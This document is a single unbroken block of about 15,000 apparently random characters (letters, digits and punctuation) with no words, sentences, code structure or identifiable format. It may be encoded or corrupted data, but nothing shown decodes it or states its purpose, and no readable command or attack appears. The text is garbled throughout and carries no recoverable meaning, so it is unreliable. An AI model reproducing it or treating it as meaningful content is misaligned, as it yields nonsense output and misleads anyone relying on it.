+u/QN4uXCxt4(BISQ}5xiq2rRW@IpDo%C-(Ff(wihIUUEkVYTs6kRF{6V_2Idf;huw1Dri7q]oUd{&;&VIrxxe]shkpOW:CJLYip4^r{ehQJqrpoApD|yoUIB^WdCdwquwnrrrwDfrhKBTL__+pxJu7TkII-TDOrf0nC+e;L+--ESV4I|C&ktk@EKOyWCkrE]9~Cx~/+^|d){UT&dfr^wDz2wYkot2YS0Uoi:U~Be)dL/qW;zET/9@t0BzEELxk+-]w(Vtt-OEL@D4~(]:552BVDD)q|OI6;Cw)-^nwE9^k6/z^J~6CwLO5:D0h@2O|O/KOW07oIY&JITiu%LWIB%^Wt/i2}xh+(Kfn9woBye9pSu+yCrw0sQ9Qk@AOdC2C+:}Up9;}4IX4RLQ)R)nYAn/1fY{%Bu:5:Opdr{yW70YXV%KSAXr2pw|roz5o~7W%Us|q&VFz:zerQnkx-6x](k~nrR~CpxxX+Shx2-JTFRdWJ+y}|ELu|@+-:}6O6JS(o(khkD6XVIWTx1Wi%{nW^eL0J^-1Wn5%r|fwCV(EqEFTK@}xB--r4:tii^pNIn4r&{S^6w0@6D@xonfK&D9BAJT}wktWRs^wrYNV|ke+SFon{Xk6nU56(uUn|+SxDAI&;7T@di~~(ut+pruw|ITqt6FKXXQ-yf7dyxwfrpx&oOsn09/Q}Ai0-}X2%WrB/NDrfk;n5~IKpSxf+rr|AyOn)%~U&x_CNpEYO65)toFWEe5rFq}S+L|snDsx+TpxXLWQu5kWWi-_W~eurhDRs5kW7qD]6Jz+UUtV2LNd4}KD/5E]5Q6B;tC(}-:DRO6J:w{}YSWrBLUX]}V4iN]o9y+7BEF(h-(_FuodU++AN^FYf;F15~%wL:L4rpE12F:hT^6LDyDTtDxYS0tCd;XrDiIsWD~2Q{{Wd%WXWeB6wx^FXy(w-+IrAyBEWukux%:+kr0]sAp/:IBr0W)zEff~1xOR_FhKyK%2%;t22s&ESNO^1Fwzd0n~q;:(ErU@;;&Te5@uJ6}X%YE04BJAd^~uRyfzWXUrr~~Okp-^xw9DDhW4wni916O;F2zrBJ7KAzLKI}-^OXIU1(:O-KC&}LU0SpwFFLL-_76NhYoT~Eu~W6;(qx^1+S@Rhfntd~Do@+tEF^F:S_Q4iOX;1UT5U7dx~)yp7@D&J|xVt|%zh9Q{sXoUO]+&tDpd0dp;)5x)XhOz{kkwKokhBWIruySEWuWE2Y1x)rwxiWXY4u0NBy%OEwI+V9uIK]Dd}f/eA+/Y:h7pQVdQ4uxk^oJIf:^(OEd9Txy)hp2pFOIk|:w^46_&1eF}QxL)EA]-NuV;rCOp^q]srrenCx]eKDhhuywqW]TuLe4:R5X@s/:TfAr(X&;|XeRW1f@uo@]w1h|_;TW-VA|CRp]fWkUoDp~fN^)|^^-dxqwzVCfozRk7ikr&/2U;)k)Sn^;1)4B0S4YW)2x-f2YW29VS(xBI}uYO%sV%:Rx}s^B&oEeUB&wiAAWU+CfUp&uT+^]IXsu0kok^xru0;IeF4DdFLIr@7IBQUD(&yIINBrr^&pyQNphf)rkQ:pAESOhfIDrrJDYSDruK_2r&^6Aw}AinIE7WYxrLh|wI5rwqFr&hfDA]f]r2d^usY-i2qDhsUV7NdI79Kr(-NkI;5|r)O}9:/AB+:^6+0@-k)Ap:NkEr{hEB2V;0A9z1||dqu}uYOsuVXI/s1+rueDq4(qBi-{dx]zuwpnnueu~S~FUD0^AqC^~Wu(BBViRIu5RT@NrTzxrs(Ni]p@N9(1Qh7S-rD/QpFk~^Q+]2p~J^IO69CIVkKrn@KzJ4F|{20yDI:Ku|E@OEfY]22xh~-({@{OOIINDrE^WrE5A~IXy-~wTuJ{TuLRIr+dVr090wssdr0Yow/^-02AWkpr:I/^S0kKowQ;;rsn%]|ULEF^Or_nfW(rW+kJU+xKLER0WWU0pruQ{pY~}2F%0r^dn+9YNih)BD/|Or++OrE7QD+%r9;E6]%k;r}p(rUsrr;Korfk]UesqBEXSr|0-ss/RV^Ix9I]UJipnhrB07%yWn^+rwu02euf9ex+O&h(NVpx6Qr~&(Er()xw:&Eii+~/&tYz-k(Nz{WiRp-oV0E|SJVtunh-WuWApLyrD:+w&4fs;9rVR_p{]L6yt_xyptq_p&^Not]oFyxys2((@{pDx2U9_xYw{;]~7uIQkKyt+2BQWBr1|Uf%/TkE2K(t{fpdf5Uz52f2(srN-txks-NBy|xi+)NB}QufLeS9yWq75wSN/qyk71utJEq1htUz71uyrQrEJ4((i4uhFUS%EDi|(1x(W9S27DrOzJrTyCu+1kA7:o^fnQA{-uAArDrkNxft6~U1y]uJ]er/J@^Yd:xYnJ^|7^ru1TxBIIfx6@C/ISSU9O-JN_t2^SI99hKpfuIIrR}IN}Nprh-hNUAIpRwI|qW2rpV2q/V9fi2xf(oi|se&6TJV)];u6@sUO):oEsBp|Q|iV9|J64{B~rDxpU@qp1iRqQLkU+pIB-wUI_ARCAAk^kU4Ih~~xIdAA:6p^t^}yWoUpRRAydyoC_iO+C:@uS9iuVXrCLz@|fX0]Bz-EKknkSUpeFX]dk(pY}odYTnorEeI7rBJ69/DY}+OeOfVw){sw(i9&L}2S~uJe5XnYJ]^uk)IJi~DIVwDJ|o|E(LSr:Y9Yh;VC/^q&0Y]&qTAIA%pxor6w4treo-zS21I7wrI7yB&r@UpukVIu41C/D(D(rE_fT6}6-&d0w+n-p]hxkrsNniFxStd]@:^WpFFyR6E]}fekAEOEr;Tfrw:^9o^B+BJWuOVIR&DhDr6LkE~xSAdfnfQWdW6;h)IOSiWBK01~EQ/ruBC0:]5Fs-pf:ETu6WK{VDKNr]i(z]^WI9%hrR)-rS&;kK:+Up@khqLNET6n20+Fp:%WxUq}WW/%:{TpW6y:VuX:rk{UIeNO@Qs{|5:xJUTrzT0Lr-/OkUx:9u|KS0-^1kQBUy_ODF2Or71drIwiUyp0zAJ-]irYz)^-oA:6p}p0WQE(sEJ%sF5:pLTVKY{hW~/Sr7eFo/uzUREpri2FTqU^p(1TUNfF7QzWKrxCKOxthSwU9:JpV-%4-^J4:^qYpW0(Kr9eNV}&B_^Eh^@E4^~47f{i)r]r6uVL(Of@w(YdkAVqKku90pN~~(q5LUzADrk)SxA1N]%NOrKRArdICp|{i(x&fS5-;So6X_zow:6~iIF1h~FkKWns_:Fss:ht~Eo^S_&z~:F%0IK7y^yBid-|BdxVrh9~@x]nIUqtq6B%fSD_;u91UE+T~iDF5FkAwzDC-SqStSY&^iwf1]heNrrFJWx+:rE@}iR]&_R}n:RsLId-o:OxYr4/O6OkJ(NJ|i4t7L9@/L9QIV2V2:4VFA|Ny_^D_YILI(r:I^Y0RLzx|rE0Tx(T0|/u9wrux:peLwsYssOJ(@sX/R)S27TkRdr9e@wFuhsiOt6u1+JDWiVI~-prr)tFpr~NX|n::K5C&utE75+20o+xnDD&DeDIF(|5erh6Or)BC1rr1ik9o)5q|_-_kt96T_zp9/C-|LR5C{E]Y1S|CJ(5LQxDnL)t;+05hNKtSSh;:w)kd:Dk;SkpSSwx55pyKS)RYsVx7QJRdwrUke|Behd)R|R5SE9JW}h+)51ytT5k)^IOkkT)QuDfUJ2uu0pLVp9^^5@CCL05FKEER25ukzIw%AC&Fp+Xs/-&piEX(tsu@BrX%&tX);+Tep}u4ftiA)AX|U1XpSr2rFRUKDJXDNr/DIL(wAuWKOo+&D^:A|eF4Azqi7p]-YrIqKA^:hoIzdzYJsidDUnLJ1o%}V4|y_z@LXONI~%ori2n1UEi(9]wz_]Kd{6u9oTk:/RkSkDDWSudpIheriTU:wTr|sziz4+p+Bt-u;sfO5xkn)(Wp+r(d1IISIJ{irJnhW_U525JE|id6o^f6WO:qqsk-9B-h-%-pDkNVntWJpqKyi9{(I]))JDht51xA(0KL&0]L)/;p0/ip}AoJhApCD~2wD|Ds1yLxn/0E%JiuW%BrDiWxxWLT}i:2uVYL7|hiR5S:&X:DFkQUw|yNeBor]k@tAOiEqwLyCf@n55_~X_A-/xA0:zse%Q9Cx~q5RzUQw|LkR7^yDuTnIwy-]K5C|zi9B]eTuuiXVIktr]xhr}ipB0}ywzNJNOU)ufIVy%Bhh{xVuJYW+f//y4;nwr(9}JXDfr@LuToBB9izSfEX}us~EIOR+0((_BxF^7:uuhXtOw9/rYRKLEBQu9A@q(y@zS~-rCipu/hULBEI5w-)f/4Q:oz;d;}Eu@}AJ;Bw~sL@hLi0wECKue24L;DnJq))ISnedy0R6xO+xKXJsIDks]DAsIfXBXxO;W{SFX-:;-6Nho4fs(Id:1_Wf1YsUX_pr]4}rXp^IQ]Y+Lx%u-0KuDw9xRREWoN/ydSA)W7}uzYC6@s|VTCE4/d9U@d+~yw|_UeCf)ip%nTt~+dxJs}oR(w-{J(AUCeT_+}YJCrK70eR2Bri1pr^zFJ2oI&F++(K~KeqStNkyf7|TqA]V5xs&NN){S}/Qo:22kIr4SuwtDusxDkLdy4kiqNLLy:zC^Ceo+O]7rr7eR6i|L~oVStTfywk+i0L(:7%NL7KFQqQ|@NRi6E2QC@51V6_&yVwIyWdhft_YLOC:i5L|14nU--t^f@N]-p5/Q@Th%n^p_se1iI_zk-zO6r1f]0-DU)^%-R^E6+_i-t6{{i+0ntudt(y}}06:ftW~w|4sIkKO0w&)^A7wFrB-I}E(A}]9q0@QQw-z@&7^fX4%F/{_%9yF:;pfwD{p};D}|Brw}%srI5tzSe;9R5A;Ot;9B{r1k-IkFqx(R{+k]9]VTnrf4-t|-u)V{nWVVC6Yt)pUYY%D7;)s:0%tufyDp]xOrNSD06qks%^w~7rVd(pBwrrWXNr&J+oJ6-2BiOW4_kpTi;iktIuNE0wf9)6k/rCtn)x1UANJ6^fO7O5Cot:9Lf;ATJKt&0pxfWV17+%0x|Y)FAOWyfyBz5Qu57FR_UI(r_RuRtpN~DOs|(Nk-pxAont_rSfS7C)hto-oK0ADS|{(ViDIQ~wC|u~;DSUXBEkqqozBq+%T6n}1^V%^67p@1J+_AC]iqUE2{))nQKzU:^XQz4A27]}ErBqx(Ew4zxYx}TV1LR/o/Ue}F1Sw5t{Yf@9whU_uK4s(N%Dr0XO^0uNIx7FsL/hr@hz}4SVpUI4Ys4@4F6{0+]WrxB@2N~xwUJikzh-IiI]ndJh&_e0rE2;0W+N9_CSXq|;ooB@1d~(ko4w5e6dVh-rEL}dU//LoBBzrX)6&Aw{B:J]7Du2%xzepS+:C^J&%C(dLzFJLz0r2f]r/2_U_WD@yq9uuBkC0yT+r_oBn(io]6}1y|do-Qe^99fsD|N-Ert-0|5n]fY~w:y-/+}uw:L(qtxB2JO{oTn@;]^I10ir{x~w@QxK|:]tutqO|0trN2pQJ2|L/r~te/Fy;hrOdi+sCOA-w(K7%Cu0-IhAStx9%xpC]u]9o9x-:zYkd;7W%;YOFK76Q0pn^xr+Td7n@YOu0w^JT62dY79dy-r9{9Lz%x90d05Dx5rr(Oyi0w+SJED2Eie^LhTwo%ESOiw|-A0fWe}NA]T9{NEwD6xD&7xrL64~tqn|TwE%Jzp_X_1%5JK7E6KX&s17)KKC4{/_Oyrp:BD^x+6WWyQXsCnT4Ep@p(Wpop}V&I:qT4dL^xR7kWRo{pe&DBYI&S~}6^dJq(6Ut|~IRf-q1LWWN^h4{XN(9(;I6^rpD~W/K+Q_fuF^&z/C~UUoK9EhE6/CpQ_Ex-W9U/6wrpB2Bu/DWEs{zk/~:_uD+edNy;^:eWCxWD6X6r^E_&)IWC2CDLDpy6IUo-70pO;X~2Lxdo6XWSDuNw(+o/7uz-xVDoS@w+6T^7_BThC;|xxIh5V_;NCpOu|w|o_)D-C%F]Le;oR5;Whu{tzSdyL9xWtUon7E6DhS@{%kI/766pN-~O)}T}5+9tDWI@qfJuJp~hR;Kz_T_&_]-Nozr5q6UdKye5I5]CuDr|Vd_z6ee2ktWkTspox45F-7Q5rr:TCutYhy&r;eOq@WQBx}0AC0WI~LBpAeqEUVkE/dx4EEEW])iE]u/%-fuxxhV|p2{(@uxBWu|hh]EF~Ji20iL(}VCCi6&hYe%izU4rKk;No(00B00T+eki||7}FuNe7/4ErIUwwBABBB&{oIynB4E0}B]E6yrAxDFL+V]VrI^4p]fp6I&;A@YYYf@)pJ4hADWSzkU&((~nohSCO;]uVV6xAwUtr2yyW~qFU2uk@RT)xiOW-2wn@A(x6]EIk~%pzYY+xByBryfJ|xCD+R1WWB()J-XrB;:JFX@R^RyFdeJ9:dLq+FTF_NKK6r7+J)&wWB-L-O~)xYhurpw9+OFLUWXn0IWfr:|A&&V:hwWF~:f0Q}@IOnusIES)Oi7_uR(U(BBI;sCrD~u(xdeE]x)-]D+%n7hIri1Q%A(NNIw;YRI4s-DqwSeNzz9/-i)0Wu4hh9QWxN&wEw(yW-2@utIErD~q1x9]/4~0WCI:uL&u~ue+U;@@eQtoo{Os2Fi~~T@JRT;syLqEnxOsW{2SSCRuzfizBI:iD5DrI/VB0Bf2~fVUxWpJi+fdF(^0^pVr~~d-)LzJA6Wp_EVx2+k:I-Ed6OhNfp+Jdzt&-J2+iif2pIWKKk~_{iE2(WyJ]hYh2hp:&kdkwLkUOUpK;OpE2)WprkO:/k^k9}7oE(y6Uo7^~Ru/0yd-91wkow^KphRTTkVSq5O-x96Us^TX^5IsdTzzk;E9LspV~%:4V:F}5&(_{CK4SzN0-;o~p%xq(2:n9WExu|Ey{W;UDXDI/T{T{%z2|r5x7{uuXXXT@@{wok_|WryxkKsppR+)xek]xKY/XXL|(T4xRIkuKz]uWyO/p((@pN4/4TB)pySTrI:Vk|ukFU6UCrnor+pUOV-_:Aq]&9I4zN9EWSUzEpV&}rE^6BOOOhWEBI+BFz;U{r{y-y]VkNx^y|ByzL+pWU5iNudTix}sV0Fr]6uwJ0]S+^KdyhR)4Nr&e00_r~KowkrTN-L{F;JiSW2ukYUphxN^hqYYiErUz;;2@x^:hoJOqiUy{W;:tBorzOx(kVi9xw%o5~zB{{yNWwY5n+i:]o~r]1J:F|5SDWdN7O6C+so}zQzq)&dy6WI6+QELs;EDf/%6@WoxdiUr&A4u~_;6h&:%]-yXkyEE&JzeEO4hu_:UIu2k{ud%JykQusTeYFV4Sp~oIriRW;uhL{DI;%phuBEy~xwrJ+wK@x7yQ99L9R(|SAIzypEJix]%kA5x/h5pSenU0nO6z}2XJqB{oKVypU6y0i~2JJWwTrD&@%Nrt65-IUKny0S&XEqofh-BuBR+dWtIR6T];-KCii}:&V5kpuo^wznohVJA%0Oe)S6E~@OxuE_yCupAy~f6EU]Uh%])Ue40uD/DKCzF:SDNqLhw|k2x)|/{p%(krUYehCE4iqIE-yzWqpd-Owit-0tSSW;xEyR:AoE0CrudyxXq9;Wyq{X/-TEzD(({qkJFx~hx9-N:_f-JRD%|;Lo&Ee^UF+w;w}{Iprd_D00(6OWB:XCf~(UCTA6EBneq;SWX5Jxx-WCiuTE-@C];6BO)fzu9rNpYz/eA5@_E11wn^IwnR^WAYt4ehVp~i+h-TEWXYkVTC{B9eK~JC0EoLTrE%-y4;BLR/q0|^otWJ6~eAJ}+6h;ueRO2YkIEV]-{iV(0(i(9ssS|2y0EiOeoVidkqL/E;LT7x^s|pfpRhi_QEzuY{ItATuz;NC20|~t}-Y0E:Az/ry-F9u@E-zIz~t~rB~;2i6^TuLE&II49NS)WpR2pyOYokVQ|FYixW+6rrR]DOrE|(yW7/TUAxdOi~pBXIrEXAp;xJx:}e&T02u_]QI7~(|f0hopuV%)rz{2]pzXkIJdWS{BLB2}hxQ7}&i^_QfY0O:+)N1^SV4y65S}YD&yszip~~5^kOU2TqyQI+i0KyNhVXXzD}AXky^q-&V;_w1trwWpz]{rx]2CuxD6oL60FV1/}eBpf9T+W^EB1pdhWE0|;4+{%^_rwdpoFu&x%JC|%EuizD9y^]L946_%5x}~Li1)rKR]9(x]r+ukJ+S-:BSR@0L]@nX)~Cdo+qwDO@EE-Rd7V;o(iNp}wuFhIqe00-d7)~yydBFfNV@qO6CV~sBwhDVRqEn_pnXr&IV40|-d4fA7]_/{-{W:sDd{W)@y{Boqy0r-yWur;if%E~C:O(rtEp@ON7CO-e/RuuLJ){uqyeWhxFk(9E|KE90nA;FBAYux/rq-ULEpu]u4pD1|)1q1r6_+AL1Ud;]92+WNseeNS0Ld{;WrNJhxy97Xrw&wYK14dCtsTQuSrkWxWS-{{5oJ|(R22EEkJL{)ep0pOTq+;-U&~h;B/7Ey~xV0dR_d&woBJB1kxWEp4J7^hx&TWFy5DdURsCS@6JkhStOJ+T&tutVXudW9JYY@7YIi{^7rW+5oqS^of2AF]n%4INqSiuR|DyK+-WRLIBWJ|&hhzks-J}]SzRLyx(qu)V_s|VA;}X&BQ07w/A:-TW+pwiVQQ2AT&NuN9QWxXuU]sI6R1E5BY~]/:K4-Dd;@yr2w^x}i:N0wkBI9w-o{7h_uBVi}}Conu:h{I(RfqJ(9dJ(OEu(iN-(x{^K_F^-sLQV)6RL@f5N0+s5U0/QU/n{+(XtCxtKUrhwC{r]o+~TD}}U20WIXVTzoL5yBe:0Q4uERpwi0^xp(hE]%^Sy:V/(:A|AKruzR+hIfTk]JW%/W~@&R%Bhuu/e7&nX5Bh%({5Du:hA12IXfV4n%pIz/qrhQrpWN@xorVIA|sA}]2E0Spd)O]pY}0)~_EU1s]E}X99sNk&E:@|%Rr]|dEN+L@p6yWI@A&d:(^NAAR/sFKSpx6}TYXE&_Ao&6UD9YUyEA{-~YTBO;1]p;zp~(@%W;dOkktLVRTS2CE{O+JBIx^0VT~oo;RS}IkhpCU}Sq%Ou6{LpefJSYOAT:DSDrpor]KLR(Ih~4OF2JO%r&]r@QFIiF_%]A7DriKrTfqFVt7OV%EQqYQh0S@]pyOrrrJ(xAz(9DQUpyh-rW@UAyyq4@d}WCJAk|1W2@DAw}+up]NpB+_fTrO]uVQqrq~N2+Aq^A7E~)^QD}-+hwxR915FD{s+s{yoV-+hs{1Js{6~k(SER]fywW^(RkTq~WE@k(+Q9xDQIE+zunIARy_Wre+Yw;zqpI-oWT++2V;hhN]pX{|]FI1}Fp4W7I7xofR4erBtk~@O7-9e{rpwS+I))(^xkrVTJBAVJ]Qt+pn_{-WLC()7Lfwo7AILtkwdnEr+6VkY:f55dEsQ(Ai)fhFhhzIpKrsd^Ex~+rr;yrErhrk}6dkBfpxC|;]&A6~6CrEU:hB|]B:5x]K7JrkRrW)-ex~}}]]Wz-Ltqq6-uBk{dp1Jhr{D7yFYop{N1EtX&rE9krxBsu{Y+ADdQu^+2xBYEBzCI6yne+{5NIQS2p7qzpNE]uQ_)~-oyuqsufUAEUqtur;&oqq0qA%nOfqAk-R{/NqKEy6iQxV4KI;~6S0LS6B}hINW|yT@&~)ES~0rLpfYx9/Cx1I64||fx1IpW{^p(KW^t:q9-tDCyfo)|SRx]R2dAI6iQ-9]YE-w6t-u+qpwCQDN+qUNA&|rK|+B+qp]7kWz;KABJJrB@ChkY~q&h@U]OpiuxxIu4IOx]x}]0FEr2pp&TIq~)Wh~5R@]nnprsyhrpSpuBKDAIekxw&ptrOItdwhCTo+r+eT]p1@u}JoAUx4+nix-iWnh2fh)V/xSXE^)o:I9wtUVF)R+OuVyF{6-%EiV1hpiI5@h4-rqy0]rOBOWE-UtQ16q{|OEhW96fo46f~w7AiJwt^0dBIr]:&o]&wT7Vriq:NWqCVE7qruU^:UWixKEyAr|-yI6s{IUnNW/DsQ-n(nWwWiS-X%Ro_xV-rWNr_(E+C1}2~xDOTkhq_z:A_t^-@y:|;N_&&wfdtf%W0Idqw_yO+T-roxyp6(RhAVSsW:^uUTfsFwDkkK^IfWh~UKyuqJ-I|EKISRLEU:yIfKor]qS+_dywUCSDSYrrwtQpfpyr~{DkKY-rU7^pqJ(r-p-rW@-r|pFh:2ION;Or]0Ou5A:UKB(C^r-UK4(:Yt-r-7u:SIhhRE:rC]Q6U&pr+(}I6zurq^DE6r0J1BS^+yfR9yARt%}^%:{9XunnNrKIeWu@Y9:r4V-DWASx|E^E2;hKw~E9}~iB0y@:xduhuJBJU2O~-TUz]SyU-dTX{^z2Ie9I;6|UxF@zO7LW65A-z5ixOXT9udF;66/dYCoo~rp9VCK5::X1V&SV-|e]J}CpdS2Cu}{F:CE/p9I;kBiEOXi_:;rVBDndpBBV:U96p]ODhs}_B+;Cd|Eu_RE:L}dAxRV~xO9|UKF;kqTeE]yOrEitroLU+Y{X-o9:Ui++us6Qx^B/ApXTWnYLy9S:OV9XuhY@zT)Op(qQ]n:k:9(0hrdOA;rQuVnoEi;XSz2%J_z(z7{-+D)Lu&:xip@S+CNBUSkSh-B)^p0K(Nw:JtU7-9zup;@4(WzpI^yXiAOqpr&OuT4uO^9):F@:Op@LJ^-A(EzW:5R;ACohOxh)C/O5~-rY)KOXuK2Kn}x/AUp;wR5qr9JrK-54{zJw@4ynSDd-1)dEBz]]t6e7~xpqTR&WyOxeBTxE2hO]puFpOAwFV}pO;pd:D1Ld11_h+)L~d)u2yu;(4xuou0rN_rrRxDuxTDuU+4u:ydxVt0;Vo0]{ku~BB}iwVI:);Cf4;)]h(r)5ihuor~uw9Dr|zDX|zpB:Bd2A/ILQWx2%KKx5C-)1@sif^^20R17oEzUk@kAsh-F;yiVE1nqrqz5y&dCAs5FAnidqVwd5oB+p~{OY+s(_V&qfAK5fFpwFq:w2V5O5tWF%z:(9y+_Wk56%hz|Lw:IW65peA:y}VsX(KWyQr-/s&;xt^tz)qz(hefxnSITzQ0R2&wk2}IBrnT{W9x0E%Yk):6dTB%I9dYR6-N:DSKR5JUx5FzXyinW1F;4r(woEU2St]7{r+~SBW0A+on^sJ}RwTQEr~)CkK%05DX@oADoCq_^xoOOrEoDrAQpry1h~DX-r96:@+@xk6CIr:_K^%%+KLzfpr(rrz@%pf;^K_OqW6Q@h@@0EsC-5&sxnAU:1&opd4k]|]7K&UU{Df2pCA-SKktLxd-JiV4ArK{^K}AYI@R6t(QA6VwprR9VB5B(}5&q]Jsi|zw%}({y6y4+SK]6d;QXrOq/9/fzsV;z-kNJL+t{hy-OyRNOpwyetS(+e{Wp7SieJkuN&D7;eR(;@-DBu5EIxTK@YRt(x(W:^XE:xSx]{wEK54;dY9E~}xR(C]AyYrEWKr+kpO;n6Wi~DrtDLyt7Xp9z]rx2XynsKd]2s(fuU@kUsDu|NA_9_B+BzruFErwiTx9n9X9n|LYY5CeKNXWTU;0~4rr)hxBhND/RQu(:tiWDWOf/RURDh:+S&R-Eww|TzO7OxSh)AYzU52+^6Rwdk+Tzu(VU52r%/er~2szE64tYSXW@&xWJh|tLhp~0ur~kxRryYJ0p2U7DA6|+5TyT@p9r]x-yykQ_-&yz-4y454y4:Du~2OfCE)V6Nd-dO@/Q@k+A%EqWQCNsh4/JB^~DRd6TddJTACKL;R(@W&FRk^IuV2rusJpJ@YrBnKp+p2rrI{0xX0wrq;rAp{f0r;QBFYA0wpEr@qDrkqDuun}-nKI5A+IUf|niwS:9h9hxC^+eEe1rBq1u-]A:/fs6]xti22q:1)rRn2STedEOeq)5wtfXRqi|]E~qp^{+qR@+CoF&VD1]q1rOd+y0s@5}xCKu/(u9DOz}AEfEisd7oTk}B6s}ATQEs)rX-9JsLS-dV~Q}C4||X|fu77F4r:pr-;A}^2~ysxF+e}dsyN:VEJ^IpoyOzz)dY7o]WxfTB{CLEfy@WUfoBTy@w_B;n/(5wCS4RU%rAqr@q54qUrB/ou%qp_D4&T4)BnupJ/_Npu5ru{p0N}r9tBJWExF~)&J()VFJt/W9|o45fRqhJS9D&);1&Up@{qp6{x-|]^(JdLKRQ@J)uQ9^-6WkwKDN+f|5iW-)NoR^FBK)J{fL9&L/-wF4)}215CW1+hL5FU5&YwAOrk6LLT|hhUCw(ydRz/t|N&&2zXy(9-/oyy//y@VYf(owY]eB}uAyY]+);k;/_6It59^D-WFF2I_E6IiSfnhtCe7{LY_ru{WJs%k2N+i:4&r;_)sV{yD9fNr2FWeVC]~Qp(k|W5:k9or4xU)WAuk6I}}zY&p^ps9dqN;tf1oJs%e:]JxFR0:O%qrr2])J//y4DC7@/XA{0s7w@CFTY4yuAnR~irNd7sydBE|@RXxIt92Rd@nTow&_5oJ%N9)nE6;BT5-n;D^|NJI~KD0SU1X%51XCnofi}7J:;oFy_UVJ/n1FR}-hz(6hpp7N-nzXA5JzD^Lrn1:S;4CSpD%IfoBTo@UDt~Qz_|+pJuIK~p;DCrE))-kR}x6X^KW%+(NAonSA01L(K^uKditBef1sp|^){B+pJ&VR&4^suX0If/^@E12%Ls7NSRNsY1F(/o|WI|N/WJ}V)(|Nt4F}qNDpAoyrpW%u4_Kk;7&&2t]X5iKQL1Ow(eXd+/@d_%K6dLfN9;%9+0+Dz:%x2U+NRkO;R7/rFn-t/]i@s{nJ_2toKJ_w~U/{-:oQRXeW(x0TAI@xED_^pWCw_/62Q;w{6@XnfoKx]VY6]6Yn&Sq6/JsO9AV1C9~55q{_rqBO]}rwB4XQNw;y0u7Q]I/}0h7uuper|~r|fswi2t%QwOh51OAEBhe5e50];IrOeuhni2FOuWIKx;Od^KTpqs~t^A7{O@%QF67/fJeSTU;_;)1+;^Q{4C/:iB~Vk1I-T^T{;|O^&CA:@];Xsy7{9D%%W|/oK}_6(qdwn/o7YE9xrF/7DpWpDVWx-p]xrFEi2E%e6U5q-;Vz&{J^U_f26E^wdzwJzrhJ@K2JnKL]|-A9tkTLINfF2Qk/0U/rtT{~pxKD~%ou{B7XDrww0BewRBzxh&i0rO-}Ff+yhs&}f|B0h5iTRrIe;&^w~x6wB&y7{/fJN7T@F5&su4io_sJiXKwSSCQk|Vzqx~+EhtKE0]z0u%97ohWCx6ROSVukwN:sy6RO{YeWE;z9E^TJy^|zE&@KLxT+i}pRpIY^s^r]0FpA44O/NwuhJLBr@zFyY]wDO%ExB0rQ(V~n6xdRdor^+Ae21h^Tnd}@{5X}wJT~U9TkwFuhrpkdNkTVtu@tdE]hIOFB5iORDWkW2ny^Vz65oq|qB+D:L~:0RJ|OXK:{5J_Ld5x5}R~JAV5r1]uD94qS^^L(4k)%oJB(e%^|oEk0Qw_--u@V5Bxw:Tq{UNr}JD:(zFAwnJ9C@Bi})^5dpAqQ;67pDW)wwT_/eCuLw{V(JRO{i+wE~fidF/;X)Xs1%ww-@RJ^iBFT4]+I|sVE^);z{AK)_+pDD)~z~t{k7V~Wh)tJSo~0}q;9&hC}AA-wf(A-}%u+AUFwETI]pNLW(rxrqoB(^](7T~xARKyNxtxE]eDI~Iqqru@^kk]/~]zIdOOQ:+CC5&TT6D@49Wtt:|0SFSXew1qVV(_{WWuu%E(;W0s}@RCiDf]~6qIqNJLB}V;F~RJxsr115UCu/UD%fJOVCBISEx|_+p(IEIQf}u%iCuEEB)BAi7~EW//wx9Y224@KYY7p;1T90Fu}izpY_L+@SFB{yA&2TR_h;Ve76UDLzhkIDoCor9XDf7utEO^TNVOK4|OWk}S^&AVV6TLnIA(]@dWOiEW+WWW6Wp0ISI(Yo9I}@kuEI)UWx%Ty}rW:duxo1t}NiFUCq~AhJke_DrJwzzUw_2xu}|@E:A^K&k@9JkK-k)|9/qBOn_&X4S+I+6:x(Ye^I^nK+Yd76&^qnXI/Be~rpn+nrh]fC16|sdu+:4DDpDwiqnI9rDrS1h;@I|_EUR6/zSLz~r]+R]nzfV]Su~X;LTI1K9DIiTX~VNApL@y@qVJKUrwrd:}6iuhVhBKNkF(hF6KTx+o/%pzT~IpwuBLLx0T]OJ6Din)W@i_iwNUR+UFnxNyn&df1ffpXDx@yfX%(S4Us9zt@B@&2+z)Ixe7D}z~V{-)V2yuEBILI-2R6}u0/C1BSxuErzT~EF|u0ew6Cw7_;E6E22YUy;XURu+B~4Izy&}QD~q2TuR0yw]k^O1NK~BOJ91]RqVQwt;x{oJ6({0so}RVV~;@TLx]x{p:dK0]+xw{WO&-n-pWC/xdfN|x7Xz0zyqzt|ASw0I^@VIid1@tt}D2dX5sy~VwLUr9q]@SEfFV^/UzBt)0IwONeru)~2W7o-+5:0B4&9yEsdXX/@-K0B]%rwCE]YKrpR;(Ix)Th4p~I7QRCo_puxY-yNUqti;+rLuNN6;%z@pL-XS-i2E%Qoyk-k}0+7FdTqz9p6XrUSThEhA&dkr:(6w]f5(4ToI:nw_p4VAOhIu-~7D~hKenD](O%Se4_wWCnS@Xy]6RSV~pW-XLdiI46n:-}{r2X6nKS&R/DNC&25zQQV@Ne]}Ihp/6y+-6(rrC:5^7d@uwJ22FCV)tOf^%sw~x7R~_EW-w@rt0-t6;e+xx6ETSW574EpTd|u()4rANerVR%hr2;^U~pL6xqyti2(DJ:kNhKq)kLhCzS]I@_}qF+LwzA:KzA)E6RyQO+|~EkE{6U_EAr79wqTNi-2^Yky:XArIL-5Uw6J9/dU-TK0N]9Is:6FLw]Df+n{A:Vq;y@yiVU{TsNV/nTw(Fk-ri7irhx(he9qnTSJdpI((Kh6rR{wDV4~rCDeXpRsy;7WppQKqeC(h+Whu(JEr9iFxyhWn6qV_e@&z~_UJE4CKiW;xS7_rkzs5ESnXT-xh]:|tVF-ny1spfA@i2TpSL-B+OYV&_Wrz0V&AOdWDDsp+EBy~f1LB9Y/ktxUz^4z]W149wYp(4Ss^qrQE9hryDA92d0K;Fi7zJxe}6ktQo|VRd{4y}{V-sN-CktFx2rIqR~64S{~Jt;(S)5fF7Lfd:9y70t-r~qYp/Ethe7S+SWo(L:]o1DOIyByErpN}5/KuI%ypeV;n99-ReB_S4]u{B{u]zLip}yd5N0sk0hAWJnBf+(BJBqJIh_QLI5|tSh~1;SS;}w;+ffhV99%rBJ1@iurh{]U6/ekQn|}R]Q&d)4zO}(KTwTE(L-]kU5qnD:oCqnkiJzhx5;FYn@0|_kfVURq6{4D(h0NEQI2Yr|K@^qrhK+}9^ziN~Rr6_)Y:C9D&6EEEr|r{pTdFpnT_IwkRrrW9fERB@SN%ey;k/JuxrpeX1+KfSBz]e)VCS;;7-iY&]uRVQAkBJKnSA65+~